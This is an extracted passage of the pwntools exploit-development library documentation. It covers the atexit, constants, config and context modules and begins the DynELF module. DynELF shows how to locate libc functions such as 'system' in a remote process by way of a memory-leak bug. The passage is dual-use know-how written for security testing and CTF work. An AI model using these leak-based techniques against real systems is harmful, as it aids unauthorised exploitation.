pwnlib.atexit.register(func, *args, **kwargs)
```
Registers a function to be called on program termination. The function will be called with positional arguments *args* and keyword arguments *kwargs*, i.e. func(\*args, \*\*kwargs). The current *context* is recorded and will be the one used when the handler is run.

E.g. to suppress logging output from an exit-handler one could write:

```
with context.local(log_level = 'error'):
  atexit.register(handler)
```
An identifier is returned which can be used to unregister the exit-handler.

This function can be used as a decorator:

```
@atexit.register
def handler():
  ...
```
Notice however that this will bind handler to the identifier and not the actual exit-handler. The exit-handler can then be unregistered with:

atexit.unregister(handler)

This function is thread safe.

```
pwnlib.atexit.unregister(ident)
```
Remove the exit-handler identified by *ident* from the list of registered handlers. If *ident* isn't registered this is a no-op.

# <span id="page-43-0"></span>**2.6 pwnlib.constants — Easy access to header file constants**

Module containing constants extracted from header files.

The purpose of this module is to provide quick access to constants from different architectures and operating systems.

The constants are wrapped by a convenience class that allows accessing the name of the constant, while performing all normal mathematical operations on it.

## **Example**

```
>>> str(constants.freebsd.SYS_stat)
'SYS_stat'
>>> int(constants.freebsd.SYS_stat)
188
>>> hex(constants.freebsd.SYS_stat)
```
(continues on next page)

(continued from previous page)

```
'0xbc'
>>> 0 | constants.linux.i386.SYS_stat
106
>>> 0 + constants.linux.amd64.SYS_stat
4
```
The submodule freebsd contains all constants for FreeBSD, while the constants for Linux have been split up by architecture.

The variables of the submodules will be "lifted up" by setting the pwnlib.context.arch or pwnlib. context.os in a manner similar to what happens in [pwnlib.shellcraft](#page-167-0).

**Example**

```
>>> with context.local(os = 'freebsd'):
... print(int(constants.SYS_stat))
188
>>> with context.local(os = 'linux', arch = 'i386'):
       print(int(constants.SYS_stat))
106
>>> with context.local(os = 'linux', arch = 'amd64'):
... print(int(constants.SYS_stat))
4
```

```
>>> with context.local(arch = 'i386', os = 'linux'):
... print(constants.SYS_execve + constants.PROT_WRITE)
13
>>> with context.local(arch = 'amd64', os = 'linux'):
... print(constants.SYS_execve + constants.PROT_WRITE)
61
>>> with context.local(arch = 'amd64', os = 'linux'):
... print(constants.SYS_execve + constants.PROT_WRITE)
61
```
# **2.7 pwnlib.config — Pwntools Configuration File**

Allows per-user and per-host configuration of Pwntools settings.

The list of configurable options includes all of the logging symbols and colors, as well as all of the default values on the global context object.

The configuration file is read from  $\sim/$ .pwn.conf, \$XDG\_CONFIG\_HOME/pwn.conf (\$XDG\_CONFIG\_HOME defaults to ~/.config, per XDG Base Directory Specification), and /etc/pwn.conf.

The configuration file is only read in from pwn import  $\star$  mode, and not when used in library mode (import pwnlib). To read the configuration file in library mode, invoke config.initialize().

The context section supports complex types, at least as far as is supported by pwnlib.util.safeeval.expr.

```
[log]
success.symbol=
error.symbol=
info.color=blue
```
(continues on next page)

(continued from previous page)

```
[context]
adb_port=4141
randomize=1
timeout=60
terminal=['x-terminal-emulator', '-e']
[update]
interval=7
```
# **2.8 pwnlib.context — Setting runtime variables**

Many settings in pwntools are controlled via the global variable  $context$ , such as the selected target operating system, architecture, and bit-width.

In general, exploits will start with something like:

```
from pwn import *
context.arch = 'amd64'
```
Which sets up everything in the exploit for exploiting a 64-bit Intel binary.

The recommended method is to use context. binary to automagically set all of the appropriate values.

```
from pwn import *
context.binary = './challenge-binary'
```
## <span id="page-45-0"></span>**2.8.1 Module Members**

Implements context management so that nested/scoped contexts and threaded contexts work properly and as expected.

```
class pwnlib.context.ContextType(**kwargs)
```
Class for specifying information about the target machine. Intended for use as a pseudo-singleton through the global variable  $context$ , available via from pwn import  $*$  as context.

The context is usually specified at the top of the Python file for clarity.

```
#!/usr/bin/env python
context.update(arch='i386', os='linux')
```
Currently supported properties and their defaults are listed below. The defaults are inherited from  $pwhlib$ . [context.ContextType.defaults](#page-53-0).

Additionally, the context is thread-aware when using  $p$ wnlib.context.Thread instead of [threading.](https://docs.python.org/3.8/library/threading.html#threading.Thread) [Thread](https://docs.python.org/3.8/library/threading.html#threading.Thread) (all internal pwntools threads use the former).

The context is also scope-aware by using the with keyword.

## **Examples**

```
>>> context.clear()
>>> context.update(os='linux') # doctest: +ELLIPSIS
>>> context.os == 'linux'
True
>>> context.arch = 'arm'
>>> vars(context) == {'arch': 'arm', 'bits': 32, 'endian': 'little', 'os': 'linux
˓→'}
True
>>> context.endian
'little'
>>> context.bits
32
>>> def nop():
... print(enhex(pwnlib.asm.asm('nop')))
>>> nop()
00f020e3
>>> with context.local(arch = 'i386'):
... nop()
90
>>> from pwnlib.context import Thread as PwnThread
>>> from threading import Thread as NormalThread
>>> with context.local(arch = 'mips'):
        ... pwnthread = PwnThread(target=nop)
... thread = NormalThread(target=nop)
>>> # Normal thread uses the default value for arch, 'i386'
>>> _=(thread.start(), thread.join())
90
>>> # Pwnthread uses the correct context from creation-time
>>> _=(pwnthread.start(), pwnthread.join())
00000000
>>> nop()
00f020e3
```
Initialize the ContextType structure.

All keyword arguments are passed to  $update()$ .

## **class Thread**(*\*args*, *\*\*kwargs*)

Instantiates a context-aware thread, which inherit its context when it is instantiated. The class can be accessed both on the context module as *pwnlib.context.Thread* and on the context singleton object inside the context module as *pwnlib.context.context.Thread*.

Threads created by using the native :class'threading'.Thread' will have a clean (default) context.

Regardless of the mechanism used to create any thread, the context is de-coupled from the parent thread, so changes do not cascade to child or parent.

Saves a copy of the context when instantiated (at  $\quad$ init) and updates the new thread's context before passing control to the user code via run or target=.

## **Examples**

```
>>> context.clear()
>>> context.update(arch='arm')
>>> def p():
... print(context.arch)
... context.arch = 'mips'
```
(continues on next page)

(continued from previous page)

```
... print(context.arch)
>>> # Note that a normal Thread starts with a clean context
>>> # (i386 is the default architecture)
>>> t = threading.Thread(target=p)
\Rightarrow = (t . start() , t . join())i386
mips
>>> # Note that the main Thread's context is unchanged
>>> print(context.arch)
arm
>>> # Note that a context-aware Thread receives a copy of the context
>>> t = pwnlib.context.Thread(target=p)
>>> _=(t.start(), t.join())
arm
mips
>>> # Again, the main thread is unchanged
>>> print(context.arch)
arm
```
#### Implementation Details:

This class implemented by hooking the private function threading.Thread. \_Thread\_bootstrap(), which is called before passing control to threading.Thread. run().

This could be done by overriding run itself, but we would have to ensure that all uses of the class would only ever use the keyword target= for \_\_init\_\_, or that all subclasses invoke super(Subclass.self).set\_up\_context() or similar.

#### **\_Thread\_\_bootstrap**()

Implementation Details: This only works because the class is named Thread. If its name is changed, we have to implement this hook differently.

## **\_\_init\_\_**(*\*args*, *\*\*kwargs*)

This constructor should always be called with keyword arguments. Arguments are:

*group* should be None; reserved for future extension when a ThreadGroup class is implemented.

*target* is the callable object to be invoked by the run() method. Defaults to None, meaning nothing is called.

*name* is the thread name. By default, a unique name is constructed of the form "Thread-N" where N is a small decimal number.

*args* is the argument tuple for the target invocation. Defaults to ().

*kwargs* is a dictionary of keyword arguments for the target invocation. Defaults to  $\{\}.$ 

If a subclass overrides the constructor, it must make sure to invoke the base class constructor (Thread.\_\_init\_\_()) before doing anything else to the thread.

## **\_bootstrap**()

Implementation Details: This only works because the class is named Thread. If its name is changed, we have to implement this hook differently.

```
__call__(**kwargs)
```
Alias for [pwnlib.context.ContextType.update\(\)](#page-49-0)

**\_\_init\_\_**(*\*\*kwargs*)

Initialize the ContextType structure.

All keyword arguments are passed to  $update()$ .

 $\text{repr}(x) \leq x \leq y \leq r$ 

<span id="page-48-0"></span>**clear**(*\*a*, *\*\*kw*)

Clears the contents of the context. All values are set to their defaults.

#### Parameters

- **a** Arguments passed to update
- **kw** Arguments passed to update

## **Examples**

```
>>> # Default value
>>> context.clear()
>>> context.arch == 'i386'
True
>>> context.arch = 'arm'
>>> context.arch == 'i386'
False
>>> context.clear()
>>> context.arch == 'i386'
True
```
## **copy**() → dict

Returns a copy of the current context as a dictionary.

## **Examples**

```
>>> context.clear()
>>> context.os = 'linux'
>>> vars(context) == {'os': 'linux'}
True
```
## **local**(*\*\*kwargs*) → context manager

Create a context manager for use with the with statement.

For more information, see the example below or PEP 343.

Parameters **kwargs** – Variables to be assigned in the new environment.

Returns ContextType manager for managing the old and new environment.

## **Examples**

```
>>> context.clear()
>>> context.timeout = 1
>>> context.timeout == 1
True
>>> print(context.timeout)
1.0
>>> with context.local(timeout = 2):
... print(context.timeout)
... context.timeout = 3
```
(continues on next page)

(continued from previous page)

```
... print(context.timeout)
2.0
3.0
>>> print(context.timeout)
1.0
```
## <span id="page-49-1"></span>**quietfunc**(*function*)

Similar to  $quiet$ , but wraps a whole function.

## **Example**

Let's set up two functions, which are the same but one is wrapped with  $quietfunc$ .

```
>>> def loud(): log.info("Loud")
>>> @context.quietfunc
... def quiet(): log.info("Quiet")
```
If we set the logging level to 'info', the loud function prints its contents.

```
>>> with context.local(log_level='info'): loud()
[*] Loud
```
However, the quiet function does not, since  $quietfunc$  silences all output unless the log level is DEBUG.

```
>>> with context.local(log_level='info'): quiet()
```
Now let's try again with debugging enabled.

```
>>> with context.local(log_level='debug'): quiet()
[*] Quiet
```
## **reset\_local**()

Deprecated. Use  $clear()$ .

```
update(*args, **kwargs)
```
Convenience function, which is shorthand for setting multiple variables at once.

It is a simple shorthand such that:

context.update(os = 'linux',  $arch = 'arm', ...$ )

is equivalent to:

```
context.os = 'linux'
context.arch = 'arm'
...
```
The following syntax is also valid:

```
context.update({'os': 'linux', 'arch': 'arm'})
```
Parameters **kwargs** – Variables to be assigned in the environment.

## **Examples**

```
>>> context.clear()
>>> context.update(arch = 'i386', os = 'linux')
>>> context.arch, context.os
('i386', 'linux')
```
#### **adb**

Returns an argument array for connecting to adb.

Unless \$ADB\_PATH is set, uses the default adb binary in \$PATH.

#### **adb\_host**

Sets the target host which is used for ADB.

This is useful for Android exploitation.

The default value is inherited from ANDROID\_ADB\_SERVER\_HOST, or set to the default 'localhost'.

#### **adb\_port**

Sets the target port which is used for ADB.

This is useful for Android exploitation.

The default value is inherited from ANDROID\_ADB\_SERVER\_PORT, or set to the default 5037.

## <span id="page-50-0"></span>**arch**

Target binary architecture.

Allowed values are listed in [pwnlib.context.ContextType.architectures](#page-51-0).

Side Effects:

If an architecture is specified which also implies additional attributes (e.g. 'amd64' implies 64-bit words, 'powerpc' implies big-endian), these attributes will be set on the context if a user has not already set a value.

The following properties may be modified.

- [bits](#page-51-1)
- [endian](#page-53-1)

Raises **[AttributeError](https://docs.python.org/3.8/library/exceptions.html#AttributeError)** – An invalid architecture was specified

### **Examples**

```
>>> context.clear()
>>> context.arch == 'i386' # Default architecture
True
```

```
>>> context.arch = 'mips'
>>> context.arch == 'mips'
True
```

```
>>> context.arch = 'doge' #doctest: +ELLIPSIS
Traceback (most recent call last):
 ...
AttributeError: arch must be one of ['aarch64', ..., 'thumb']
```

```
>>> context.arch = 'ppc'
>>> context.arch == 'powerpc' # Aliased architecture
True
```

```
>>> context.clear()
>>> context.bits == 32 # Default value
True
>>> context.arch = 'amd64'
>>> context.bits == 64 # New value
True
```
Note that expressly setting  $b \text{ } \text{ } t \text{ } s$  means that we use that value instead of the default

```
>>> context.clear()
>>> context.bits = 32
>>> context.arch = 'amd64'
>>> context.bits == 32
True
```
Setting the architecture can override the defaults for both [endian](#page-53-1) and [bits](#page-51-1)

```
>>> context.clear()
>>> context.arch = 'powerpc64'
>>> vars(context) == {'arch': 'powerpc64', 'bits': 64, 'endian': 'big'}
True
```
<span id="page-51-0"></span>architectures = {'aarch64': {'bits': 64, 'endian': 'little'}, 'alpha': {'bits': 6 Values are defaults which are set when  $pwhlib.context.ContextType.arch$  is set

#### **aslr**

ASLR settings for new processes.

If False, attempt to disable ASLR in all processes which are created via personality (setarch -R) and setrlimit (ulimit -s unlimited).

The setarch changes are lost if a setuid binary is executed.

#### **binary**

Infer target architecture, bit-with, and endianness from a binary file. Data type is a pwnlib.elf.ELF object.

#### **Examples**

```
>>> context.clear()
>>> context.arch, context.bits
('i386', 32)
>>> context.binary = '/bin/bash'
>>> context.arch, context.bits
('amd64', 64)
>>> context.binary
ELF('/bin/bash')
```
## <span id="page-51-1"></span>**bits**

Target machine word size, in bits (i.e. the size of general purpose registers).

The default value is 32, but changes according to  $arch$ .

## **Examples**

```
>>> context.clear()
>>> context.bits == 32
True
>>> context.bits = 64
>>> context.bits == 64
True
>>> context.bits = -1 #doctest: +ELLIPSIS
Traceback (most recent call last):
...
AttributeError: bits must be > 0 (-1)
```
## **buffer\_size**

Internal buffer size to use for  $p$ wnlib.tubes.tube.tube objects.

This is not the maximum size of the buffer, but this is the amount of data which is passed to each raw read syscall (or equivalent).

## **bytes**

Target machine word size, in bytes (i.e. the size of general purpose registers).

This is a convenience wrapper around bits // 8.

## **Examples**

```
>>> context.bytes = 1
>>> context.bits == 8
True
```

```
>>> context.bytes = 0 #doctest: +ELLIPSIS
Traceback (most recent call last):
...
AttributeError: bits must be > 0 (0)
```
## **cache\_dir**

Directory used for caching data.

Note: May be either a path string, or None.

## **Example**

```
>>> cache_dir = context.cache_dir
>>> cache_dir is not None
True
>>> os.chmod(cache_dir, 0o000)
>>> context.cache_dir is None
True
>>> os.chmod(cache_dir, 0o755)
>>> cache_dir == context.cache_dir
True
```
## **cyclic\_alphabet**

Cyclic alphabet.

Default value is *string.ascii\_lowercase*.

## **cyclic\_size**

Cyclic pattern size.

Default value is *4*.

```
defaults = {'adb_host': 'localhost', 'adb_port': 5037, 'arch': 'i386', 'aslr': Tru
   pwnlib.context.ContextType
```
## **delete\_corefiles**

Whether pwntools automatically deletes corefiles after exiting. This only affects corefiles accessed via [process.corefile](#page-229-0).

Default value is False.

## **device**

Sets the device being operated on.

## <span id="page-53-1"></span>**endian**

Endianness of the target machine.

The default value is 'little', but changes according to [arch](#page-50-0).

Raises **[AttributeError](https://docs.python.org/3.8/library/exceptions.html#AttributeError)** – An invalid endianness was provided

## **Examples**

```
>>> context.clear()
>>> context.endian == 'little'
True
```

```
>>> context.endian = 'big'
>>> context.endian
'big'
```

```
>>> context.endian = 'be'
>>> context.endian == 'big'
True
```

```
>>> context.endian = 'foobar' #doctest: +ELLIPSIS
Traceback (most recent call last):
 ...
AttributeError: endian must be one of ['be', 'big', 'eb', 'el', 'le', 'little
\leftrightarrow']
```
## **endianness**

Legacy alias for [endian](#page-53-1).

## **Examples**

```
>>> context.endian == context.endianness
True
```
**endiannesses = {'be': 'big', 'big': 'big', 'eb': 'big', 'el': 'little', 'le': 'little', 'little': 'little'}** Valid values for [endian](#page-53-1)

## **gdbinit**

Path to the gdbinit that is used when running GDB locally.

This is useful if you want pwntools-launched GDB to include some additional modules, like PEDA but you do not want to have GDB include them by default.

The setting will only apply when GDB is launched locally since remote hosts may not have the necessary requirements for the gdbinit.

If set to an empty string, GDB will use the default *~/.gdbinit*.

Default value is "".

## **kernel**

Target machine's kernel architecture.

Usually, this is the same as arch, except when running a 32-bit binary on a 64-bit kernel (e.g. i386-onamd64).

Even then, this doesn't matter much – only when the the segment registers need to be known

## **log\_console**

Sets the default logging console target.

## **Examples**

```
>>> context.log_level = 'warn'
>>> log.warn("Hello")
[!] Hello
>>> context.log_console=open('/dev/null', 'w')
>>> log.warn("Hello")
>>> context.clear()
```
## **log\_file**

Sets the target file for all logging output.

Works in a similar fashion to  $log\_level$ .

### **Examples**

```
>>> foo_txt = tempfile.mktemp()
>>> bar_txt = tempfile.mktemp()
>>> context.log_file = foo_txt
>>> log.debug('Hello!')
>>> with context.local(log_level='ERROR'): #doctest: +ELLIPSIS
... log.info('Hello again!')
>>> with context.local(log_file=bar_txt):
... log.debug('Hello from bar!')
>>> log.info('Hello from foo!')
>>> open(foo_txt).readlines()[-3] #doctest: +ELLIPSIS
'...:DEBUG:...:Hello!\n'
>>> open(foo_txt).readlines()[-2] #doctest: +ELLIPSIS
'...:INFO:...:Hello again!\n'
>>> open(foo_txt).readlines()[-1] #doctest: +ELLIPSIS
'...:INFO:...:Hello from foo!\n'
>>> open(bar_txt).readlines()[-1] #doctest: +ELLIPSIS
'...:DEBUG:...:Hello from bar!\n'
```
## **log\_level**

Sets the verbosity of pwntools logging mechanism.

More specifically it controls the filtering of messages that happens inside the handler for logging to the screen. So if you want e.g. log all messages to a file, then this attribute makes no difference to you.

Valid values are specified by the standard Python logging module.

Default value is set to INFO.

## **Examples**

```
>>> context.log_level = 'error'
>>> context.log_level == logging.ERROR
True
>>> context.log_level = 10
>>> context.log_level = 'foobar' #doctest: +ELLIPSIS
Traceback (most recent call last):
...
AttributeError: log_level must be an integer or one of ['CRITICAL', 'DEBUG',
˓→'ERROR', 'INFO', 'NOTSET', 'WARN', 'WARNING']
```
#### **newline**

Line ending used for Tubes by default.

This configures the newline emitted by e.g. sendline or that is used as a delimiter for e.g. recvline.

#### **noptrace**

Disable all actions which rely on ptrace.

This is useful for switching between local exploitation with a debugger, and remote exploitation (without a debugger).

This option can be set with the NOPTRACE command-line argument.

#### <span id="page-55-1"></span>**os**

Operating system of the target machine.

The default value is linux.

Allowed values are listed in  $p$ wnlib.context.ContextType.oses.

## **Examples**

```
>>> context.os = 'linux'
>>> context.os = 'foobar' #doctest: +ELLIPSIS
Traceback (most recent call last):
...
AttributeError: os must be one of ['android', 'baremetal', 'cgc', 'freebsd',
˓→'linux', 'windows']
```

```
oses = ['android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows']
   pwnlib.context.ContextType.os()
```
#### **proxy**

Default proxy for all socket connections.

Accepts either a string (hostname or IP address) for a SOCKS5 proxy on the default port, or a tuple passed to socks.set\_default\_proxy, e.g. (socks.SOCKS4, 'localhost', 1234).

```
>>> context.proxy = 'localhost' #doctest: +ELLIPSIS
>>> r=remote('google.com', 80)
Traceback (most recent call last):
...
ProxyConnectionError: Error connecting to SOCKS5 proxy localhost:1080: [Errno
˓→111] Connection refused
```

```
>>> context.proxy = None
>>> r=remote('google.com', 80, level='error')
```
#### <span id="page-56-0"></span>**quiet**

Disables all non-error logging within the enclosed scope, *unless* the debugging level is set to 'debug' or lower.

#### **Example**

Let's assume the normal situation, where log\_level is INFO.

```
>>> context.clear(log_level='info')
```
Note that only the log levels below ERROR do not print anything.

```
>>> with context.quiet:
... log.debug("DEBUG")
... log.info("INFO")
... log.warn("WARN")
```
Next let's try with the debugging level set to 'debug' before we enter the context handler:

```
>>> with context.local(log_level='debug'):
... with context.quiet:
... log.debug("DEBUG")
... log.info("INFO")
... log.warn("WARN")
[DEBUG] DEBUG
[*] INFO
[!] WARN
```
#### **randomize**

Global flag that lots of things should be randomized.

## **rename\_corefiles**

Whether pwntools automatically renames corefiles.

This is useful for two things:

- Prevent corefiles from being overwritten, if kernel.core\_pattern is something simple like "core".
- Ensure corefiles are generated, if kernel.core\_pattern uses apport, which refuses to overwrite any existing files.

This only affects corefiles accessed via [process.corefile](#page-229-0).

Default value is True.

<span id="page-56-1"></span>**sign**

Alias for [signed](#page-56-1)

#### **signed**

Signed-ness for packing operation when it's not explicitly set.

Can be set to any non-string truthy value, or the specific string values 'signed' or 'unsigned' which are converted into True and False correspondingly.

### **Examples**

```
>>> context.signed
False
>>> context.signed = 1
>>> context.signed
True
>>> context.signed = 'signed'
>>> context.signed
True
>>> context.signed = 'unsigned'
>>> context.signed
False
>>> context.signed = 'foobar' #doctest: +ELLIPSIS
Traceback (most recent call last):
...
AttributeError: signed must be one of ['no', 'signed', 'unsigned', 'yes'] or
→a non-string truthy value
```
## **signedness**

Alias for [signed](#page-56-1)

```
signednesses = {'no': False, 'signed': True, 'unsigned': False, 'yes': True}
   signed
```
#### **silent**

Disable all non-error logging within the enclosed scope.

## **terminal**

Default terminal used by  $pwhlib.util.misc.run in new terminal()$ . Can be a string or an iterable of strings. In the latter case the first entry is the terminal and the rest are default arguments.

#### **timeout**

Default amount of time to wait for a blocking operation before it times out, specified in seconds.

The default value is to have an infinite timeout.

See [pwnlib.timeout.Timeout](#page-219-0) for additional information on valid values.

### <span id="page-57-0"></span>**verbose**

Enable all logging within the enclosed scope.

This is the opposite of  $quiet$  and functionally equivalent to:

```
with context.local(log_level='debug'):
    ...
```
## **Example**

Note that the function does not emit any information by default

```
>>> context.clear()
>>> def func(): log.debug("Hello")
>>> func()
```
But if we put it inside a [verbose](#page-57-0) context manager, the information is printed.

```
>>> with context.verbose: func()
[DEBUG] Hello
```
## **word\_size**

Alias for [bits](#page-51-1)

```
class pwnlib.context.Thread(*args, **kwargs)
```
Instantiates a context-aware thread, which inherit its context when it is instantiated. The class can be accessed both on the context module as *pwnlib.context.Thread* and on the context singleton object inside the context module as *pwnlib.context.context.Thread*.

Threads created by using the native :class'threading'.Thread' will have a clean (default) context.

Regardless of the mechanism used to create any thread, the context is de-coupled from the parent thread, so changes do not cascade to child or parent.

Saves a copy of the context when instantiated (at \_\_init\_\_) and updates the new thread's context before passing control to the user code via run or target=.

## **Examples**

```
>>> context.clear()
>>> context.update(arch='arm')
>>> def p():
... print(context.arch)
... context.arch = 'mips'
... print(context.arch)
>>> # Note that a normal Thread starts with a clean context
>>> # (i386 is the default architecture)
\Rightarrow t = threading.Thread(target=p)>>> _=(t.start(), t.join())
i386
mips
>>> # Note that the main Thread's context is unchanged
>>> print(context.arch)
arm
>>> # Note that a context-aware Thread receives a copy of the context
>>> t = pwnlib.context.Thread(target=p)
>>> _=(t.start(), t.join())
arm
mips
>>> # Again, the main thread is unchanged
>>> print(context.arch)
arm
```
#### Implementation Details:

This class implemented by hooking the private function threading.Thread. Thread bootstrap(), which is called before passing control to threading.Thread. run().

This could be done by overriding run itself, but we would have to ensure that all uses of the class would only ever use the keyword target= for \_\_init\_\_, or that all subclasses invoke super(Subclass.self).set\_up\_context() or similar.

#### **\_Thread\_\_bootstrap**()

Implementation Details: This only works because the class is named Thread. If its name is changed, we have to implement this hook differently.

#### **\_\_init\_\_**(*\*args*, *\*\*kwargs*)

This constructor should always be called with keyword arguments. Arguments are:

*group* should be None; reserved for future extension when a ThreadGroup class is implemented.

*target* is the callable object to be invoked by the run() method. Defaults to None, meaning nothing is called.

*name* is the thread name. By default, a unique name is constructed of the form "Thread-N" where N is a small decimal number.

*args* is the argument tuple for the target invocation. Defaults to ().

*kwargs* is a dictionary of keyword arguments for the target invocation. Defaults to {}.

If a subclass overrides the constructor, it must make sure to invoke the base class constructor (Thread.\_\_init\_\_()) before doing anything else to the thread.

### **\_bootstrap**()

Implementation Details: This only works because the class is named Thread. If its name is changed, we have to implement this hook differently.

## <span id="page-59-0"></span>pwnlib.context.**context = ContextType()**

Global [ContextType](#page-45-1) object, used to store commonly-used pwntools settings.

In most cases, the context is used to infer default variables values. For example,  $a\sin(\theta)$  can take an arch parameter as a keyword argument.

If it is not supplied, the arch specified by context is used instead.

Consider it a shorthand to passing  $\circ$  s = and  $\alpha$  rch= to every single function call.

# **2.9 pwnlib.dynelf — Resolving remote functions using leaks**

Resolve symbols in loaded, dynamically-linked ELF binaries. Given a function which can leak data at an arbitrary address, any symbol in any loaded library can be resolved.

#### **Example**

```
# Assume a process or remote connection
p = process('./pwnme')# Declare a function that takes a single address, and
# leaks at least one byte at that address.
def leak(address):
    data = p.read(address, 4)log_{10} debug("\frac{9}{2}#x => \frac{2}{5}s" \frac{2}{5} (address, enhex(data or '')))
    return data
```
(continues on next page)

(continued from previous page)

```
# For the sake of this example, let's say that we
# have any of these pointers. One is a pointer into
# the target binary, the other two are pointers into libc
main = 0xfeedf4celibc = 0xdeadb000system = 0xdeadbeef
# With our leaker, and a pointer into our target binary,
# we can resolve the address of anything.
#
# We do not actually need to have a copy of the target
# binary for this to work.
d = DynELF (leak, main)
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# However, if we *do* have a copy of the target binary,
# we can speed up some of the steps.
d = DynELF(leak, main, elf=ELF('./pwnme'))
assert d.lookup(None, 'libc') == libc
assert d.lookup('system', 'libc') == system
# Alternately, we can resolve symbols inside another library,
# given a pointer into it.
d = DynELF (leak, libc + 0x1234)
assert d.lookup('system') == system
```
## DynELF

**class** pwnlib.dynelf.**DynELF**(*leak*, *pointer=None*, *elf=None*, *libcdb=True*)

DynELF knows how to resolve symbols in remote processes via an infoleak or memleak vulnerability encapsulated by [pwnlib.memleak.MemLeak](#page-135-0).

#### Implementation Details:

Resolving Functions:

In all ELFs which export symbols for importing by other libraries, (e.g.  $\text{libc.s}$ ) there are a series of tables which give exported symbol names, exported symbol addresses, and the hash of those exported symbols. By applying a hash function to the name of the desired symbol (e.g., ' $print f$ '), it can be located in the hash table. Its location in the hash table provides an index into the string name table [\(strtab\)](https://refspecs.linuxbase.org/elf/gabi4+/ch4.strtab.html), and the symbol address [\(symtab\)](https://refspecs.linuxbase.org/elf/gabi4+/ch4.symtab.html).

Assuming we have the base address of libc.so, the way to resolve the address of printf is to locate the symtab, strtab, and hash table. The string "printf" is hashed according to the style of the hash table [\(SYSV](https://refspecs.linuxbase.org/elf/gabi4+/ch5.dynamic.html#hash) or [GNU\)](https://blogs.oracle.com/ali/entry/gnu_hash_elf_sections), and the hash table is walked until a matching entry is located. We can verify an exact match by checking the string table, and then get the offset into libc.so from the symtab.

Resolving Library Addresses:

If we have a pointer into a dynamically-linked executable, we can leverage an internal linker structure called the [link map.](https://sourceware.org/git/?p=glibc.git;a=blob;f=elf/link.h;h=eaca8028e45a859ac280301a6e955a14eed1b887;hb=HEAD#l84) This is a linked list structure which contains information about each loaded library, including its full path and base address.

A pointer to the link map can be found in two ways. Both are referenced from entries in the [DYNAMIC](http://www.sco.com/developers/gabi/latest/ch5.dynamic.html#dynamic_section) array.

- In non-RELRO binaries, a pointer is placed in the [.got.plt](https://refspecs.linuxbase.org/LSB_3.1.1/LSB-Core-generic/LSB-Core-generic/specialsections.html) area in the binary. This is marked by finding the [DT\\_PLTGOT](http://refspecs.linuxfoundation.org/ELF/zSeries/lzsabi0_zSeries/x2251.html) area in the binary.
- In all binaries, a pointer can be found in the area described by the [DT\\_DEBUG](https://reverseengineering.stackexchange.com/questions/6525/elf-link-map-when-linked-as-relro) area. This exists even in stripped binaries.

For maximum flexibility, both mechanisms are used exhaustively.

Instantiates an object which can resolve symbols in a running binary given a  $p$ wnlib.memleak.MemLeak leaker and a pointer inside the binary.

## Parameters

- **leak** ([MemLeak](#page-135-0)) Instance of pwnlib.memleak.MemLeak for leaking memory
- **pointer** ([int](https://docs.python.org/3.8/library/functions.html#int)) A pointer into a loaded ELF file
- **elf**  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  Path to the ELF file on disk, or a loaded pwnlib.elf.ELF.
- **libcdb**  $(boo1)$  Attempt to use libcdb to speed up libc lookups

## **\_\_init\_\_**(*leak*, *pointer=None*, *elf=None*, *libcdb=True*)

Instantiates an object which can resolve symbols in a running binary given a  $p$ wnlib.memleak. [MemLeak](#page-135-0) leaker and a pointer inside the binary.

## **Parameters**

- **leak** ([MemLeak](#page-135-0)) Instance of pwnlib.memleak.MemLeak for leaking memory
- **pointer** ([int](https://docs.python.org/3.8/library/functions.html#int)) A pointer into a loaded ELF file
- **elf**  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  $(str, ELF)$  Path to the ELF file on disk, or a loaded pwnlib.elf.ELF.
- **libcdb** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Attempt to use libcdb to speed up libc lookups

## **\_dynamic\_load\_dynelf**(*libname*) → DynELF

Looks up information about a loaded library via the link map.

**Parameters**  $\text{libname}(s \, t)$  **– Name of the library to resolve, or a sub[str](https://docs.python.org/3.8/library/stdtypes.html#str)ing (e.g. 'libc.so')** 

Returns A DynELF instance for the loaded library, or None.

## **\_find\_dt**(*tag*)

Find an entry in the DYNAMIC array.

**Parameters**  $\text{tag}(int)$  $\text{tag}(int)$  $\text{tag}(int)$  **– Single tag to find** 

Returns Pointer to the data described by the specified entry.

## **\_find\_dynamic\_phdr**()

Returns the address of the first Program Header with the type PT\_DYNAMIC.

## **\_find\_linkmap**(*pltgot=None*, *debug=None*)

The linkmap is a chained structure created by the loader at runtime which contains information on the names and load addresses of all libraries.

For non-RELRO binaries, a pointer to this is stored in the .got.plt area.

For RELRO binaries, a pointer is additionally stored in the DT\_DEBUG area.

## **\_find\_linkmap\_assisted**(*path*)

Uses an ELF file to assist in finding the link\_map.

**\_find\_mapped\_pages**(*readonly=False*, *page\_size=4096*)

A generator of all mapped pages, as found using the Program Headers.

Yields tuples of the form: (virtual address, memory size)

### **\_lookup**(*symb*)

Performs the actual symbol lookup within one ELF file.

## **\_make\_absolute\_ptr**(*ptr\_or\_offset*)

For shared libraries (or PIE executables), many ELF fields may contain offsets rather than actual pointers. If the ELF type is 'DYN', the argument may be an offset. It will not necessarily be an offset, because the run-time linker may have fixed it up to be a real pointer already. In this case an educated guess is made, and the ELF base address is added to the value if it is determined to be an offset.

## **\_resolve\_symbol\_gnu**(*libbase*, *symb*, *hshtab*, *strtab*, *symtab*)

Internal Documentation: The GNU hash structure is a bit more complex than the normal hash structure.

Again, Oracle has good documentation. [https://blogs.oracle.com/ali/entry/gnu\\_hash\\_elf\\_sections](https://blogs.oracle.com/ali/entry/gnu_hash_elf_sections)

You can force an ELF to use this type of symbol table by compiling with 'gcc -Wl,–hash-style=gnu'

**\_resolve\_symbol\_sysv**(*libbase*, *symb*, *hshtab*, *strtab*, *symtab*)

Internal Documentation: See the ELF manual for more information. Search for the phrase "A hash table of Elf32\_Word objects supports symbol table access", or see: [https://docs.oracle.com/cd/E19504-01/](https://docs.oracle.com/cd/E19504-01/802-6319/6ia12qkfo/index.html#chapter6-48031) [802-6319/6ia12qkfo/index.html#chapter6-48031](https://docs.oracle.com/cd/E19504-01/802-6319/6ia12qkfo/index.html#chapter6-48031)

```
struct Elf_Hash {
   uint32_t nbucket;
   uint32_t nchain;
   uint32_t bucket[nbucket];
    uint32_t chain[nchain];
}
```
You can force an ELF to use this type of symbol table by compiling with 'gcc -Wl,–hash-style=sysv'

## **bases**()

